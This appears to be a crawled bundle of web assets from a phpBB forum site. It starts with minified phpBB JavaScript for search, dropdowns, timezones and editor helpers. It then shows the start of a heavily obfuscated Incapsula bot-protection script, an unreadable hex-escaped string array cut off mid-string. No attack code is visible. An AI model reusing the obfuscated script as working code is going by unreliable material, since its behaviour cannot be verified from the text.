$input.val(value);};phpbb.search.setValueOnClick=function($input,value,$row,$container){$row.click(function(){phpbb.search.setValue($input,value.result,$input.attr('data-multiline'));$container.hide();});};phpbb.search.filter=function(data,event,sendRequest){var $this=$(this),dataName=($this.attr('data-name')!==undefined)?$this.attr('data-name'):$this.attr('name'),minLength=parseInt($this.attr('data-min-length'),10),searchID=$this.attr('data-results'),keyword=phpbb.search.getKeyword($this,data[dataName],$this.attr('data-multiline')),cache=phpbb.search.cache.get(searchID),proceed=true;data[dataName]=keyword;if(cache.timeout){clearTimeout(cache.timeout);}
var timeout=setTimeout(function(){if(minLength>keyword.length){proceed=false;}else if(cache.lastSearch){if(cache.lastSearch===keyword){proceed=false;}else{if(cache.results[keyword]){var response={keyword:keyword,results:cache.results[keyword]};phpbb.search.handleResponse(response,$this,true);proceed=false;}
if(keyword.indexOf(cache.lastSearch)===0&&cache.results[cache.lastSearch].length===0){phpbb.search.cache.set(searchID,'lastSearch',keyword);phpbb.search.cache.setResults(searchID,keyword,[]);proceed=false;}}}
if(proceed){sendRequest.call(this);}},350);phpbb.search.cache.set(searchID,'timeout',timeout);return false;};phpbb.search.handleResponse=function(res,$input,fromCache,callback){if(typeof res!=='object'){return;}
var searchID=$input.attr('data-results'),$container=$(searchID);if(this.cache.get(searchID).callback){callback=this.cache.get(searchID).callback;}else if(typeof callback==='function'){this.cache.set(searchID,'callback',callback);}
if(!fromCache){this.cache.setResults(searchID,res.keyword,res.results);}
this.cache.set(searchID,'lastSearch',res.keyword);this.showResults(res.results,$input,$container,callback);};phpbb.search.showResults=function(results,$input,$container,callback){var $resultContainer=$('.search-results',$container);this.clearResults($resultContainer);if(!results.length){$container.hide();return;}
var searchID=$container.attr('id'),tpl,row;if(!this.tpl[searchID]){tpl=$('.search-result-tpl',$container);this.tpl[searchID]=tpl.clone().removeClass('search-result-tpl');tpl.remove();}
tpl=this.tpl[searchID];$.each(results,function(i,item){row=tpl.clone();row.find('.search-result').html(item.display);if(typeof callback==='function'){callback.call(this,$input,item,row,$container);}
row.appendTo($resultContainer).show();});$container.show();};phpbb.search.clearResults=function($container){$container.children(':not(.search-result-tpl)').remove();};$('#phpbb').click(function(){var $this=$(this);if(!$this.is('.live-search')&&!$this.parents().is('.live-search')){$('.live-search').hide();}});phpbb.history={};phpbb.history.isSupported=function(fn){return!(typeof history==='undefined'||typeof history[fn]==='undefined');};phpbb.history.alterUrl=function(mode,url,title,obj){var fn=mode+'State';if(!url||!phpbb.history.isSupported(fn)){return;}
if(!title){title=document.title;}
if(!obj){obj=null;}
history[fn](obj,title,url);};phpbb.history.replaceUrl=function(url,title,obj){phpbb.history.alterUrl('replace',url,title,obj);};phpbb.history.pushUrl=function(url,title,obj){phpbb.history.alterUrl('push',url,title,obj);};phpbb.timezoneSwitchDate=function(keepSelection){var $timezoneCopy=$('#timezone_copy');var $timezone=$('#timezone');var $tzDate=$('#tz_date');var $tzSelectDateSuggest=$('#tz_select_date_suggest');if($timezoneCopy.length===0){$timezone.clone().attr('id','timezone_copy').css('display','none').attr('name','tz_copy').insertAfter('#timezone');}else{$timezone.html($timezoneCopy.html());}
if($tzDate.val()!==''){$timezone.children('optgroup').remove(':not([data-tz-value="'+$tzDate.val()+'"])');}
if($tzDate.val()===$tzSelectDateSuggest.attr('data-suggested-tz')){$tzSelectDateSuggest.css('display','none');}else{$tzSelectDateSuggest.css('display','inline');}
var $tzOptions=$timezone.children('optgroup[data-tz-value="'+$tzDate.val()+'"]').children('option');if($tzOptions.length===1){$tzOptions.prop('selected',true);keepSelection=true;}
if(typeof keepSelection!=='undefined'&&!keepSelection){var $timezoneOptions=$timezone.find('optgroup option');if($timezoneOptions.filter(':selected').length<=0){$timezoneOptions.filter(':first').prop('selected',true);}}};phpbb.timezoneEnableDateSelection=function(){$('#tz_select_date').css('display','block');};phpbb.timezonePreselectSelect=function(forceSelector){var offset=(new Date()).getTimezoneOffset();var sign='-';if(offset<0){sign='+';offset=-offset;}
var minutes=offset%60;var hours=(offset-minutes)/60;if(hours<10){hours='0'+hours.toString();}else{hours=hours.toString();}
if(minutes<10){minutes='0'+minutes.toString();}else{minutes=minutes.toString();}
var prefix='UTC'+sign+hours+':'+minutes;var prefixLength=prefix.length;var selectorOptions=$('option','#tz_date');var i;var $tzSelectDateSuggest=$('#tz_select_date_suggest');for(i=0;i<selectorOptions.length;++i){var option=selectorOptions[i];if(option.value.substring(0,prefixLength)===prefix){if($('#tz_date').val()!==option.value&&!forceSelector){phpbb.timezoneSwitchDate(true);$tzSelectDateSuggest.css('display','inline');}else{option.selected=true;phpbb.timezoneSwitchDate(!forceSelector);$tzSelectDateSuggest.css('display','none');}
var suggestion=$tzSelectDateSuggest.attr('data-l-suggestion');$tzSelectDateSuggest.attr('title',suggestion.replace('%s',option.innerHTML));$tzSelectDateSuggest.attr('value',suggestion.replace('%s',option.innerHTML.substring(0,9)));$tzSelectDateSuggest.attr('data-suggested-tz',option.innerHTML);return;}}};phpbb.ajaxCallbacks={};phpbb.addAjaxCallback=function(id,callback){if(typeof callback==='function'){phpbb.ajaxCallbacks[id]=callback;}
return this;};phpbb.addAjaxCallback('member_search',function(res){phpbb.search.handleResponse(res,$(this),false,phpbb.getFunctionByName('phpbb.search.setValueOnClick'));});phpbb.addAjaxCallback('alt_text',function(){var $anchor,updateAll=$(this).data('update-all'),altText;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}
$anchor.each(function(){var $this=$(this);altText=$this.attr('data-alt-text');$this.attr('data-alt-text',$this.text());$this.attr('title',$.trim(altText));$this.text(altText);});});phpbb.addAjaxCallback('toggle_link',function(){var $anchor,updateAll=$(this).data('update-all'),toggleText,toggleUrl,toggleClass;if(updateAll!==undefined&&updateAll.length){$anchor=$(updateAll);}else{$anchor=$(this);}
$anchor.each(function(){var $this=$(this);toggleUrl=$this.attr('data-toggle-url');$this.attr('data-toggle-url',$this.attr('href'));$this.attr('href',toggleUrl);toggleClass=$this.attr('data-toggle-class');$this.attr('data-toggle-class',$this.children().attr('class'));$this.children('.icon').attr('class',toggleClass);toggleText=$this.attr('data-toggle-text');$this.attr('data-toggle-text',$this.children('span').text());$this.attr('title',$.trim(toggleText));$this.children('span').text(toggleText);});});phpbb.resizeTextArea=function($items,options){var configuration={minWindowHeight:500,minHeight:200,maxHeight:500,heightDiff:200,resizeCallback:function(){},resetCallback:function(){}};if(phpbb.isTouch){return;}
if(arguments.length>1){configuration=$.extend(configuration,options);}
function resetAutoResize(item){var $item=$(item);if($item.hasClass('auto-resized')){$(item).css({height:'',resize:''}).removeClass('auto-resized');configuration.resetCallback.call(item,$item);}}
function autoResize(item){function setHeight(height){height+=parseInt($item.css('height'),10)-$item.innerHeight();$item.css({height:height+'px',resize:'none'}).addClass('auto-resized');configuration.resizeCallback.call(item,$item);}
var windowHeight=$(window).height();if(windowHeight<configuration.minWindowHeight){resetAutoResize(item);return;}
var maxHeight=Math.min(Math.max(windowHeight-configuration.heightDiff,configuration.minHeight),configuration.maxHeight),$item=$(item),height=parseInt($item.innerHeight(),10),scrollHeight=(item.scrollHeight)?item.scrollHeight:0;if(height<0){return;}
if(height>maxHeight){setHeight(maxHeight);}else if(scrollHeight>(height+5)){setHeight(Math.min(maxHeight,scrollHeight));}}
$items.on('focus change keyup',function(){$(this).each(function(){autoResize(this);});}).change();$(window).resize(function(){$items.each(function(){if($(this).hasClass('auto-resized')){autoResize(this);}});});};phpbb.inBBCodeTag=function(textarea,startTags,endTags){var start=textarea.selectionStart,lastEnd=-1,lastStart=-1,i,index,value;if(typeof start!=='number'){return false;}
value=textarea.value.toLowerCase();for(i=0;i<startTags.length;i++){var tagLength=startTags[i].length;if(start>=tagLength){index=value.lastIndexOf(startTags[i],start-tagLength);lastStart=Math.max(lastStart,index);}}
if(lastStart===-1){return false;}
if(start>0){for(i=0;i<endTags.length;i++){index=value.lastIndexOf(endTags[i],start-1);lastEnd=Math.max(lastEnd,index);}}
return(lastEnd<lastStart);};phpbb.applyCodeEditor=function(textarea){var startTags=['[code]','[code='],startTagsEnd=']',endTags=['[/code]'];if(!textarea||typeof textarea.selectionStart!=='number'){return;}
if($(textarea).data('code-editor')===true){return;}
function inTag(){return phpbb.inBBCodeTag(textarea,startTags,endTags);}
function getLastLine(stripCodeStart){var start=textarea.selectionStart,value=textarea.value,index=value.lastIndexOf('\n',start-1);value=value.substring(index+1,start);if(stripCodeStart){for(var i=0;i<startTags.length;i++){index=value.lastIndexOf(startTags[i]);if(index>=0){var tagLength=startTags[i].length;value=value.substring(index+tagLength);if(startTags[i].lastIndexOf(startTagsEnd)!==tagLength){index=value.indexOf(startTagsEnd);if(index>=0){value=value.substr(index+1);}}}}}
return value;}
function appendText(text){var start=textarea.selectionStart,end=textarea.selectionEnd,value=textarea.value;textarea.value=value.substr(0,start)+text+value.substr(end);textarea.selectionStart=textarea.selectionEnd=start+text.length;}
$(textarea).data('code-editor',true).on('keydown',function(event){var key=event.keyCode||event.which;if(key===keymap.TAB&&!event.ctrlKey&&!event.shiftKey&&!event.altKey&&!event.metaKey){if(inTag()){appendText('\t');event.preventDefault();return;}}
if(key===keymap.ENTER){if(inTag()){var lastLine=getLastLine(true),code=''+/^\s*/g.exec(lastLine);if(code.length>0){appendText('\n'+code);event.preventDefault();}}}});};phpbb.showDragNDrop=function(textarea){if(!textarea){return;}
$('body').on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop');});$(textarea).on('dragenter dragover',function(){$(textarea).addClass('drag-n-drop-highlight');}).on('dragleave dragout dragend drop',function(){$(textarea).removeClass('drag-n-drop-highlight');});};phpbb.dropdownHandles='.dropdown-container.dropdown-visible .dropdown-toggle';phpbb.dropdownVisibleContainers='.dropdown-container.dropdown-visible';phpbb.toggleDropdown=function(){var $this=$(this),options=$this.data('dropdown-options'),parent=options.parent,visible=parent.hasClass('dropdown-visible'),direction;if(!visible){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);direction=options.direction;var verticalDirection=options.verticalDirection,offset=$this.offset();if(direction==='auto'){if(($(window).width()-$this.outerWidth(true))/2>offset.left){direction='right';}else{direction='left';}}
parent.toggleClass(options.leftClass,direction==='left').toggleClass(options.rightClass,direction==='right');if(verticalDirection==='auto'){var height=$(window).height(),top=offset.top-$(window).scrollTop();verticalDirection=(top<height*0.7)?'down':'up';}
parent.toggleClass(options.upClass,verticalDirection==='up').toggleClass(options.downClass,verticalDirection==='down');}
options.dropdown.toggle();parent.toggleClass(options.visibleClass,!visible).toggleClass('dropdown-visible',!visible);if(!visible){var windowWidth=$(window).width();options.dropdown.find('.dropdown-contents').each(function(){var $this=$(this);$this.css({marginLeft:0,left:0,maxWidth:(windowWidth-4)+'px'});var offset=$this.offset().left,width=$this.outerWidth(true);if(offset<2){$this.css('left',(2-offset)+'px');}else if((offset+width+2)>windowWidth){$this.css('margin-left',(windowWidth-offset-width-2)+'px');}
$this.toggleClass('dropdown-nonscroll',this.scrollHeight===$this.innerHeight());});var freeSpace=parent.offset().left-4;if(direction==='left'){options.dropdown.css('margin-left','-'+freeSpace+'px');if(options.dropdown.hasClass('dropdown-extended')){var contentWidth,fullFreeSpace=freeSpace+parent.outerWidth();options.dropdown.find('.dropdown-contents').each(function(){contentWidth=parseInt($(this).outerWidth(),10);$(this).css({marginLeft:0,left:0});});var maxOffset=Math.min(contentWidth,fullFreeSpace)+'px';options.dropdown.css({width:maxOffset,marginLeft:-maxOffset});}}else{options.dropdown.css('margin-right','-'+(windowWidth+freeSpace)+'px');}}
if(arguments.length>0){try{var e=arguments[0];e.preventDefault();e.stopPropagation();}catch(error){}}
return false;};phpbb.toggleSubmenu=function(e){$(this).siblings('.dropdown-submenu').toggle();e.preventDefault();};phpbb.registerDropdown=function(toggle,dropdown,options){var ops={parent:toggle.parent(),direction:'auto',verticalDirection:'auto',visibleClass:'visible',leftClass:'dropdown-left',rightClass:'dropdown-right',upClass:'dropdown-up',downClass:'dropdown-down'};if(options){ops=$.extend(ops,options);}
ops.dropdown=dropdown;ops.parent.addClass('dropdown-container');toggle.addClass('dropdown-toggle');toggle.data('dropdown-options',ops);toggle.click(phpbb.toggleDropdown);$('.dropdown-toggle-submenu',ops.parent).click(phpbb.toggleSubmenu);};phpbb.colorPalette=function(dir,width,height){var r,g,b,numberList=new Array(6),color='',html='';numberList[0]='00';numberList[1]='40';numberList[2]='80';numberList[3]='BF';numberList[4]='FF';var tableClass=(dir==='h')?'horizontal-palette':'vertical-palette';html+='<table class="not-responsive colour-palette '+tableClass+'" style="width: auto;">';for(r=0;r<5;r++){if(dir==='h'){html+='<tr>';}
for(g=0;g<5;g++){if(dir==='v'){html+='<tr>';}
for(b=0;b<5;b++){color=''+numberList[r]+numberList[g]+numberList[b];html+='<td style="background-color: #'+color+'; width: '+width+'px; height: '+height+'px;"><a href="#" data-color="'+color+'" style="display: block; width: '+width+'px; height: '+height+'px; " alt="#'+color+'" title="#'+color+'"></a>';html+='</td>';}
if(dir==='v'){html+='</tr>';}}
if(dir==='h'){html+='</tr>';}}
html+='</table>';return html;};phpbb.registerPalette=function(el){var orientation=el.attr('data-orientation'),height=el.attr('data-height'),width=el.attr('data-width'),target=el.attr('data-target'),bbcode=el.attr('data-bbcode');el.html(phpbb.colorPalette(orientation,width,height));$('#color_palette_toggle').click(function(e){el.toggle();e.preventDefault();});$(el).on('click','a',function(e){var color=$(this).attr('data-color');if(bbcode){bbfontstyle('[color=#'+color+']','[/color]');}else{$(target).val(color);}
e.preventDefault();});};phpbb.toggleDisplay=function(id,action,type){if(!type){type='block';}
var $element=$('#'+id);var display=$element.css('display');if(!action){action=(display===''||display===type)?-1:1;}
$element.css('display',((action===1)?type:'none'));};phpbb.toggleSelectSettings=function(el){el.children().each(function(){var $this=$(this),$setting=$($this.data('toggle-setting'));$setting.toggle($this.is(':selected'));if($this.is(':selected')){$($this.data('toggle-setting')+' input').prop('disabled',false);}else{$($this.data('toggle-setting')+' input').prop('disabled',true);}});};phpbb.getFunctionByName=function(functionName){var namespaces=functionName.split('.'),func=namespaces.pop(),context=window;for(var i=0;i<namespaces.length;i++){context=context[namespaces[i]];}
return context[func];};phpbb.registerPageDropdowns=function(){var $body=$('body');$body.find('.dropdown-container').each(function(){var $this=$(this),$trigger=$this.find('.dropdown-trigger:first'),$contents=$this.find('.dropdown'),options={direction:'auto',verticalDirection:'auto'},data;if(!$trigger.length){data=$this.attr('data-dropdown-trigger');$trigger=data?$this.children(data):$this.children('a:first');}
if(!$contents.length){data=$this.attr('data-dropdown-contents');$contents=data?$this.children(data):$this.children('div:first');}
if(!$trigger.length||!$contents.length){return;}
if($this.hasClass('dropdown-up')){options.verticalDirection='up';}
if($this.hasClass('dropdown-down')){options.verticalDirection='down';}
if($this.hasClass('dropdown-left')){options.direction='left';}
if($this.hasClass('dropdown-right')){options.direction='right';}
phpbb.registerDropdown($trigger,$contents,options);});$body.click(function(e){var $parents=$(e.target).parents();if(!$parents.is(phpbb.dropdownVisibleContainers)){$(phpbb.dropdownHandles).each(phpbb.toggleDropdown);}});};phpbb.lazyLoadAvatars=function loadAvatars(){$('.avatar[data-src]').each(function(){var $avatar=$(this);$avatar.attr('src',$avatar.data('src')).removeAttr('data-src');});};$(window).load(phpbb.lazyLoadAvatars);$(function(){$('textarea[data-bbcode]').each(function(){phpbb.applyCodeEditor(this);});phpbb.registerPageDropdowns();$('#color_palette_placeholder').each(function(){phpbb.registerPalette($(this));});phpbb.history.replaceUrl($('#unread[data-url]').data('url'));$('select[data-togglable-settings]').each(function(){var $this=$(this);$this.change(function(){phpbb.toggleSelectSettings($this);});phpbb.toggleSelectSettings($this);});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.cpaptalk.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=579805478
body_size: 20005
content:
var _0xbb86=['\x43\x38\x4f\x67\x77\x70\x6e\x44\x6f\x4d\x4f\x6d\x50\x63\x4f\x74\x77\x72\x38\x42\x77\x37\x64\x75\x77\x6f\x58\x43\x6d\x38\x4f\x35\x77\x6f\x5a\x73\x5a\x67\x58\x43\x70\x73\x4f\x7a\x77\x37\x6f\x3d','\x77\x72\x6b\x76\x64\x4d\x4b\x51\x77\x37\x76\x44\x6a\x51\x3d\x3d','\x43\x63\x4b\x59\x77\x34\x67\x47\x77\x34\x48\x44\x75\x4d\x4b\x65\x61\x4d\x4b\x4a\x43\x73\x4b\x53\x77\x6f\x58\x43\x74\x78\x6c\x70\x77\x72\x37\x44\x72\x73\x4b\x38\x77\x34\x58\x43\x6a\x6a\x48\x44\x67\x6e\x31\x2f\x77\x36\x4c\x43\x70\x41\x3d\x3d','\x5a\x41\x6a\x44\x6f\x73\x4b\x70\x77\x6f\x49\x6e\x48\x51\x3d\x3d','\x4d\x38\x4f\x6b\x77\x6f\x41\x3d','\x77\x71\x76\x43\x67\x63\x4b\x6e\x77\x71\x38\x74\x46\x73\x4b\x4c\x77\x35\x6a\x44\x6b\x63\x4f\x53\x77\x71\x2f\x44\x6d\x68\x46\x4e\x4e\x73\x4b\x56\x43\x4d\x4f\x58\x58\x33\x76\x43\x68\x4d\x4f\x47\x48\x38\x4b\x48\x57\x4d\x4b\x6b\x77\x6f\x51\x4f\x77\x35\x6e\x44\x74\x58\x73\x46\x77\x72\x50\x44\x6c\x52\x63\x58','\x77\x71\x58\x43\x72\x63\x4f\x74','\x51\x57\x4d\x59\x4d\x38\x4f\x56\x77\x6f\x34\x45','\x77\x6f\x42\x57\x55\x57\x73\x69\x77\x37\x49\x73','\x44\x73\x4f\x69\x77\x6f\x6a\x44\x6f\x73\x4f\x70\x4f\x73\x4f\x63\x77\x72\x38\x64','\x47\x38\x4b\x70\x77\x36\x58\x43\x6c\x38\x4b\x35\x77\x35\x63\x3d','\x53\x63\x4b\x33\x77\x71\x63\x3d','\x77\x70\x37\x44\x73\x38\x4b\x5a\x77\x72\x6a\x44\x6e\x63\x4b\x38\x77\x70\x49\x38\x49\x30\x74\x74\x77\x6f\x6e\x43\x73\x57\x78\x54\x77\x37\x4e\x42\x77\x6f\x73\x53\x4f\x48\x6a\x43\x69\x38\x4b\x61\x58\x33\x76\x44\x6e\x63\x4b\x6c\x5a\x54\x6c\x33\x52\x48\x6a\x43\x67\x51\x41\x3d','\x57\x57\x4a\x35\x45\x4d\x4b\x63\x77\x72\x6b\x64','\x48\x63\x4f\x6c\x77\x6f\x44\x44\x6f\x73\x4f\x68\x4d\x73\x4f\x66\x77\x72\x38\x3d','\x54\x77\x54\x43\x6a\x54\x70\x50\x58\x38\x4f\x71\x4f\x46\x6c\x6b\x53\x73\x4f\x54','\x66\x79\x6e\x44\x76\x41\x3d\x3d','\x4f\x38\x4f\x34\x77\x72\x52\x6f\x77\x37\x34\x37\x54\x4d\x4f\x70\x77\x70\x68\x50\x77\x37\x73\x42\x77\x37\x64\x37\x77\x34\x77\x55\x77\x34\x62\x43\x6b\x77\x4c\x44\x72\x4d\x4b\x67','\x61\x48\x66\x44\x74\x41\x4c\x44\x6c\x51\x3d\x3d','\x50\x73\x4f\x75\x77\x6f\x45\x44\x4a\x51\x3d\x3d','\x61\x63\x4f\x34\x45\x51\x3d\x3d','\x65\x32\x6b\x47','\x4a\x4d\x4f\x77\x77\x6f\x6b\x50\x4b\x52\x31\x61','\x46\x57\x4c\x44\x75\x73\x4b\x71','\x4f\x73\x4b\x31\x77\x36\x51\x3d','\x4a\x30\x6b\x64\x77\x34\x64\x30\x58\x41\x3d\x3d','\x4b\x38\x4b\x77\x65\x41\x3d\x3d','\x65\x38\x4b\x41\x77\x70\x4d\x3d','\x52\x6e\x77\x63\x4e\x38\x4b\x33\x66\x47\x42\x45\x4f\x73\x4f\x71\x44\x51\x3d\x3d','\x77\x6f\x72\x44\x75\x56\x4a\x2f\x5a\x38\x4f\x69','\x77\x6f\x2f\x43\x70\x45\x49\x3d','\x77\x35\x66\x44\x70\x73\x4f\x79','\x57\x38\x4f\x63\x77\x36\x30\x4d\x77\x35\x58\x43\x72\x63\x4f\x34\x43\x63\x4b\x41\x5a\x4d\x4f\x6f','\x52\x78\x37\x44\x67\x7a\x78\x44\x51\x73\x4f\x67\x4f\x41\x3d\x3d','\x77\x71\x38\x4f\x77\x34\x51\x3d','\x42\x79\x44\x43\x6a\x73\x4f\x41\x49\x46\x55\x54\x77\x71\x45\x43\x48\x67\x3d\x3d','\x77\x37\x59\x57\x77\x71\x6e\x44\x67\x4d\x4b\x35\x56\x6e\x41\x38\x44\x41\x3d\x3d','\x58\x57\x74\x2f\x41\x77\x3d\x3d','\x63\x54\x76\x44\x70\x42\x62\x43\x6f\x6d\x51\x3d','\x77\x71\x72\x44\x6a\x4d\x4f\x4b\x59\x41\x3d\x3d','\x77\x34\x7a\x44\x6d\x73\x4f\x78\x77\x35\x72\x43\x6d\x44\x55\x3d','\x77\x37\x48\x44\x6f\x73\x4b\x52\x63\x45\x37\x44\x6f\x48\x30\x3d','\x59\x38\x4f\x48\x77\x71\x62\x44\x68\x30\x58\x44\x72\x41\x3d\x3d','\x48\x63\x4f\x4f\x77\x70\x6b\x3d','\x77\x6f\x6e\x44\x6c\x4d\x4f\x74','\x77\x36\x63\x35\x65\x41\x3d\x3d','\x77\x70\x78\x66\x53\x6d\x73\x2f\x77\x37\x51\x3d','\x77\x72\x45\x41\x77\x34\x4d\x3d','\x77\x72\x4c\x43\x72\x68\x77\x3d','\x77\x6f\x30\x6d\x77\x34\x38\x3d','\x77\x70\x7a\x44\x6c\x73\x4f\x79\x77\x35\x33\x43\x6d\x6a\x2f\x44\x71\x4d\x4f\x77\x5a\x73\x4f\x56\x45\x63\x4f\x67\x4a\x4d\x4b\x64\x77\x71\x58\x43\x69\x77\x3d\x3d','\x66\x38\x4b\x69\x77\x72\x6b\x4f\x77\x72\x52\x47\x77\x70\x2f\x44\x6c\x41\x3d\x3d','\x53\x67\x4c\x44\x67\x51\x3d\x3d','\x77\x34\x41\x71\x53\x6e\x4d\x3d','\x77\x6f\x5a\x64\x59\x44\x2f\x43\x6d\x77\x4c\x44\x6b\x7a\x50\x43\x6d\x41\x3d\x3d','\x77\x34\x54\x44\x6a\x63\x4f\x36\x77\x34\x44\x43\x67\x43\x4d\x3d','\x52\x32\x39\x36\x48\x73\x4b\x53\x77\x72\x59\x61\x57\x54\x54\x43\x74\x38\x4b\x46\x77\x71\x54\x44\x6a\x63\x4b\x61\x77\x72\x31\x56','\x77\x6f\x6e\x44\x70\x73\x4f\x67\x77\x35\x39\x38','\x62\x57\x4c\x44\x74\x67\x2f\x44\x6a\x6e\x51\x3d','\x49\x30\x37\x43\x71\x46\x30\x55\x62\x46\x59\x6b\x77\x35\x66\x43\x68\x63\x4b\x2f\x54\x4d\x4b\x42\x4f\x30\x55\x4a\x77\x6f\x41\x3d','\x77\x70\x35\x56\x51\x48\x46\x2f','\x53\x6d\x50\x44\x6c\x45\x62\x43\x70\x47\x6e\x43\x71\x67\x3d\x3d','\x77\x6f\x5a\x64\x59\x44\x2f\x43\x6d\x77\x4c\x44\x6b\x7a\x50\x43\x6d\x42\x46\x73\x77\x70\x73\x53\x77\x36\x6e\x43\x72\x73\x4b\x45\x77\x34\x6e\x44\x6e\x63\x4f\x66\x64\x73\x4f\x74\x50\x56\x78\x54\x77\x72\x41\x41\x77\x72\x45\x3d','\x77\x6f\x5a\x62\x53\x48\x6b\x75','\x77\x6f\x50\x43\x72\x38\x4f\x53\x77\x37\x62\x44\x74\x73\x4f\x74\x4b\x48\x66\x43\x74\x38\x4b\x4d\x77\x6f\x39\x30\x54\x44\x54\x44\x68\x63\x4f\x53\x77\x71\x33\x44\x73\x77\x3d\x3d','\x46\x53\x54\x43\x6c\x4d\x4f\x63\x4a\x67\x3d\x3d','\x77\x71\x76\x43\x67\x63\x4b\x7a\x77\x72\x77\x69\x46\x38\x4b\x6d\x77\x35\x41\x3d','\x77\x71\x33\x43\x6f\x53\x52\x79\x77\x70\x55\x55\x45\x42\x6f\x6c\x5a\x63\x4f\x4a\x57\x6d\x44\x43\x68\x7a\x6e\x44\x75\x55\x68\x31\x77\x34\x59\x3d','\x50\x55\x30\x66\x77\x35\x56\x6c','\x62\x73\x4f\x79\x41\x78\x54\x44\x75\x73\x4b\x59\x48\x58\x4c\x43\x70\x77\x3d\x3d','\x4c\x63\x4f\x39\x77\x72\x6c\x35\x77\x37\x59\x31\x55\x38\x4f\x68','\x77\x6f\x42\x57\x55\x57\x73\x69\x77\x37\x49\x41\x77\x37\x2f\x44\x6a\x33\x62\x43\x6a\x4d\x4f\x67\x77\x36\x56\x73\x77\x70\x59\x6b\x77\x36\x38\x3d','\x63\x63\x4b\x34\x77\x72\x48\x44\x69\x52\x70\x36\x77\x36\x67\x48\x77\x36\x4c\x44\x73\x7a\x56\x76\x77\x6f\x49\x3d','\x55\x32\x67\x41\x49\x38\x4b\x71\x59\x51\x3d\x3d','\x56\x63\x4f\x41\x41\x78\x68\x4c\x77\x71\x76\x43\x67\x38\x4b\x56\x61\x77\x3d\x3d','\x64\x31\x33\x44\x73\x38\x4b\x33\x77\x6f\x48\x44\x70\x77\x3d\x3d','\x4f\x6d\x66\x44\x6f\x63\x4b\x6a\x77\x34\x33\x44\x74\x53\x4c\x44\x76\x67\x3d\x3d','\x77\x6f\x50\x44\x70\x46\x56\x72\x5a\x38\x4f\x35','\x4f\x4d\x4b\x6f\x65\x38\x4b\x4b\x77\x71\x50\x43\x70\x73\x4b\x2b\x77\x71\x37\x43\x70\x6b\x44\x44\x71\x41\x3d\x3d','\x56\x63\x4b\x6a\x77\x71\x7a\x44\x6b\x78\x68\x73','\x4c\x73\x4f\x32\x77\x70\x38\x46\x50\x44\x63\x3d','\x77\x70\x6b\x77\x77\x36\x6a\x43\x73\x73\x4f\x43\x77\x36\x45\x3d','\x77\x70\x66\x44\x76\x73\x4b\x43\x77\x72\x76\x44\x6b\x63\x4b\x71','\x5a\x73\x4f\x68\x77\x36\x73\x74\x5a\x4d\x4b\x4e','\x77\x72\x38\x41\x52\x48\x67\x56','\x77\x6f\x64\x45\x58\x67\x3d\x3d','\x77\x72\x76\x44\x6b\x63\x4f\x51\x5a\x38\x4f\x58\x77\x36\x73\x3d','\x77\x6f\x38\x70\x77\x36\x66\x43\x6f\x4d\x4f\x45\x77\x37\x73\x3d','\x52\x38\x4f\x64\x43\x41\x42\x57\x77\x71\x77\x3d','\x65\x6e\x44\x44\x76\x52\x6a\x44\x6a\x6d\x73\x59\x48\x63\x4f\x33','\x77\x70\x50\x43\x68\x38\x4b\x7a\x54\x31\x76\x43\x68\x51\x3d\x3d','\x77\x36\x58\x44\x73\x73\x4b\x45\x66\x56\x50\x44\x6f\x55\x6c\x74\x47\x42\x45\x56\x5a\x67\x3d\x3d','\x64\x4d\x4f\x76\x77\x37\x59\x43\x77\x35\x76\x43\x71\x38\x4f\x54\x41\x63\x4b\x5a\x59\x73\x4b\x77','\x45\x73\x4b\x30\x77\x36\x4c\x43\x67\x38\x4b\x35\x77\x34\x77\x3d','\x5a\x38\x4f\x32\x77\x36\x38\x66\x5a\x63\x4b\x4b\x77\x70\x51\x31\x77\x70\x6c\x49\x66\x41\x76\x43\x75\x51\x3d\x3d','\x77\x34\x7a\x44\x69\x6b\x72\x43\x73\x43\x78\x52','\x77\x70\x63\x32\x77\x70\x62\x43\x75\x63\x4f\x67\x77\x37\x58\x44\x6c\x48\x4c\x44\x69\x43\x62\x43\x70\x6e\x72\x44\x6b\x43\x66\x43\x72\x63\x4f\x70\x77\x70\x66\x43\x6d\x63\x4f\x5a\x41\x6b\x76\x44\x71\x7a\x45\x3d','\x77\x70\x56\x43\x54\x58\x38\x2f\x77\x36\x38\x3d','\x77\x71\x6e\x43\x72\x4d\x4b\x2f\x55\x45\x72\x43\x6d\x4d\x4b\x38\x50\x73\x4b\x43\x77\x72\x50\x43\x71\x4d\x4f\x6d\x77\x6f\x49\x44\x45\x48\x2f\x44\x71\x6b\x2f\x44\x6c\x4d\x4b\x69\x77\x34\x7a\x44\x6f\x41\x3d\x3d','\x57\x7a\x66\x44\x71\x73\x4b\x41\x66\x69\x34\x3d','\x48\x38\x4f\x6a\x77\x6f\x2f\x44\x73\x73\x4f\x69\x4e\x73\x4f\x63\x77\x71\x35\x58\x77\x35\x77\x4d\x77\x70\x7a\x43\x6b\x63\x4b\x37\x77\x70\x4a\x79\x65\x68\x54\x43\x71\x73\x4f\x76\x77\x35\x62\x43\x6d\x30\x76\x44\x75\x33\x45\x47\x77\x37\x6b\x46\x77\x37\x35\x33','\x48\x73\x4f\x30\x77\x6f\x58\x44\x74\x4d\x4f\x37\x49\x41\x3d\x3d','\x77\x71\x6e\x43\x6f\x4d\x4b\x74\x57\x55\x33\x43\x6b\x73\x4b\x6e\x49\x73\x4b\x5a\x77\x6f\x6e\x43\x6b\x38\x4f\x39\x77\x72\x51\x2f\x4d\x48\x50\x44\x75\x56\x54\x44\x75\x63\x4b\x67\x77\x34\x63\x3d','\x77\x6f\x78\x54\x64\x53\x50\x43\x6b\x51\x62\x44\x69\x53\x6a\x44\x68\x42\x74\x2f\x77\x70\x4d\x45\x77\x35\x48\x43\x70\x73\x4b\x5a\x77\x35\x37\x43\x6d\x63\x4f\x56\x66\x38\x4f\x69\x4b\x56\x31\x50\x77\x36\x4a\x4e\x77\x36\x64\x55\x77\x35\x70\x63\x77\x6f\x39\x55\x77\x71\x45\x59\x77\x35\x72\x44\x71\x56\x38\x3d','\x66\x6e\x2f\x44\x73\x52\x6a\x44\x6c\x58\x55\x3d','\x44\x33\x44\x44\x67\x47\x76\x43\x6d\x6d\